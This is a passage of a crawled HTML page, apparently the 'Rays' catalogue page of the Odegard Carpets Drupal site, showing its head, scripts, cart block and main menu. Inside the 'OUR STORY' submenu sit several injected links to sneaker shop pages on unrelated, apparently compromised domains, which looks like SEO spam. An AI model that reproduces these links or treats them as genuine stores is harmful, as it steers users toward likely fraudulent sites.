

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://odegardcarpets.com/node/1546/geo
body_size: 9066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://odegardcarpets.com/node/1546/geo" />
<link rel="shortlink" href="https://odegardcarpets.com/node/1546/geo" />
  <title>Rays | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/css/jquery.jqzoom.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/libraries/superfish/css/superfish.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/libraries/superfish/css/superfish-smallscreen.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/libraries/superfish/style/white.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/jquery.fancybox.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/jquery.jqzoom-core.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function() {
        jQuery('.jqzoom').jqzoom({
        zoomType: 'standard',
        lens: true,
        preloadImages: false,
        alwaysOn: false
      });
      });
//--><!]]>
</script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/sfsmallscreen.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/supposition.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/supersubs.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"dRLbm-uolkpq23WDIHLsipWoI7IG1r5_JRlC2CPERZo","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/jquery.fancybox.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/jquery.jqzoom-core.js":1,"1":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/jquery.fancybox.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/jquery.jqzoom.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","width":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpoint":1190,"breakpointUnit":"px","accordionButton":"2","title":"Main menu"},"supposition":true,"supersubs":true}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-1546 page-node-geo node-type-catalogue context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
        <div class="cprice text-center alpha omega text-center grid-12">
          <div class="navbar-brand logo-img">
                          <a href="/" rel="home" title=""><img src="https://odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="" id="logo" /></a>                      </div>
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="cprice login-block hidden-xs">
                        <div id="login-status">
              <div id="welcome-text">
                              </div>


            </div>

          </div>

        </div>


          </div>
          </div>
</div>
  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix width-100-percent container-12">
    

<div class="grid-12 region region-menu width-100-percent" id="region-menu">
  <div class="region-inner region-menu-inner">
          <div class="navigation-wrapper">
        <div class="cprice login-block-xs visible-xs clearfix">
          <div id="my-cart" ><a href="javascript: void(0);">MY CART (0)</a></div>
<div id="ajax-cart">
  <div class="cart-body">
    <div class="shopping-bag">
      SHOPPING CART    
    </div>
    <div class="close-button">X</div>
  </div>
  <div id="cart-inner-wrapper">
    <div id="cart-content">
      There are no products in your shopping cart.    </div>
    <div class="updated-cart-details btm-10">
      <div class="online-text">0 items</div>
      <div class="design-search-box">
        Total: <span class="uc-price">$0.00</span>      </div>
    </div>
  </div>
  <div class="cat-body btm-10">
    <a href="/cart" class="cbutton view-cart">View cart</a><a href="/cart/checkout" class="cbutton purchase">Proceed to Purchase</a>  </div>  
</div>          <div id="login-status">
            <div id="welcome-text">
              <div class="item-list"><ul><li class="first"><a href="/user/login">SIGN IN</a></li><li class="last"><a href="/user/register">REGISTER</a></li></ul></div>            </div>


          </div>

        </div>
        <!--<div class="navigation">
                            </div>-->
        
      </div>

    <section class="block block-superfish block-1 block-superfish-1 odd" id="block-superfish-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Main menu</h2>
            
    <div class="content clearfix">
      <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-white sf-total-items-9 sf-parent-items-3 sf-single-items-6"><li id="menu-1863-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/our-story" title="" class="sf-depth-1 menuparent">OUR STORY</a><ul><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.teka-marburg.de/bcffgwshop/produkt/nike-air-dunk-jumbo-medium-olive/" class="sf-depth-2">Teka-marburgShops , Nike Air Dunk Jumbo 'Medium Olive' , The Stussy X Nike Air Zoom Spiridon Cage 2 &quot;Black Grey&quot; Has Surfaced
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505" class="sf-depth-2">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://turismo.cadiz.es/efdbcelshop/air-jordan-melo-3-white-version-2007/" class="sf-depth-2">Air dunk jordan Melo 3 White Version 2007 - TurismoShops - Комбинезон зимний nike dunk jordan
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.aal.edu.ar/ffebcbxshop/es/p/forum-84-low-gy6980" class="sf-depth-2">adidas authentic jersey sizing chart template free , EduShops , adidas Forum 84 Low &quot;Pink at Home&quot; en  color Rosa
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" class="sf-depth-2">air jordan 1 royal nike outlet
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafeazshop" class="sf-depth-2">air jordan 11 midnight navy</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbebpshop" class="sf-depth-2">Louis Vuitton Nike Air Force 1 2022 Retail Release Date</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbcdushop" class="sf-depth-2">air jordan 4 bred black cement 2019 308497 060 release date</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafeftshop" class="sf-depth-2">Air Jordan 1 Mid Tie Dye DM1200 001 Release Date 4</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafdasshop" class="sf-depth-2">jordan kids shoes jordan 1 retro high white university blue black 575441 134 p4195336</a></li><li id="menu-2483-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/our-story" title="" class="sf-depth-2">ABOUT US</a></li><li id="menu-2477-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/carpet-care" class="sf-depth-2">CARPET CARE</a></li><li id="menu-2675-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/odegard-carpet-qualities" title="" class="sf-depth-2">CARPET QUALITIES</a></li><li id="menu-2785-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/design-collections" class="sf-depth-2">DESIGN COLLECTIONS</a></li><li id="menu-2476-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/good-weave" class="sf-depth-2">GOODWEAVE</a></li><li id="menu-2256-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/press" title="" class="sf-depth-2">SELECT PRESS</a></li></ul></li><li id="menu-2014-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/collections-all" title="" class="sf-depth-1">COLLECTIONS</a></li><li id="menu-2793-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/new-arrivals-all" title="" class="sf-depth-1">NEW ARRIVALS</a></li><li id="menu-2257-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/current-inventory" title="" class="sf-depth-1 menuparent">CURRENT INVENTORY</a><ul><li id="menu-2786-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/current-inventory/size/6" title="" class="sf-depth-2">5 x 7 &amp; SMALLER</a></li><li id="menu-2666-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/current-inventory/size/1" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2667-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/current-inventory/size/2" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2668-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/current-inventory/size/3" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2669-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/current-inventory/size/4" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2670-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/current-inventory/size/5" title="" class="sf-depth-2">12 X 14 &amp; LARGER</a></li><li id="menu-2671-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/current-inventory/size/99" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2672-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/current-inventory/size/102" title="" class="sf-depth-2">FLATWEAVES</a></li><li id="menu-2794-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/current-inventory/size/104" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-2820-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/boutique-hospitality" title="BOUTIQUE HOSPITALITY" class="sf-depth-1">BOUTIQUE HOSPITALITY</a></li><li id="menu-2821-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/bespoke-studio" title="BESPOKE STUDIO" class="sf-depth-1">BESPOKE STUDIO</a></li><li id="menu-2665-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/be-inspired" title="" class="sf-depth-1">BE INSPIRED</a></li><li id="menu-1214-1" class="middle even sf-item-8 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/product-list" title="" class="sf-depth-1 menuparent">OUTLET</a><ul><li id="menu-2829-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=2" title="" class="sf-depth-2">4X6</a></li><li id="menu-2830-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=7" title="" class="sf-depth-2">5X7</a></li><li id="menu-2831-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=8" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2832-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=3" title="" 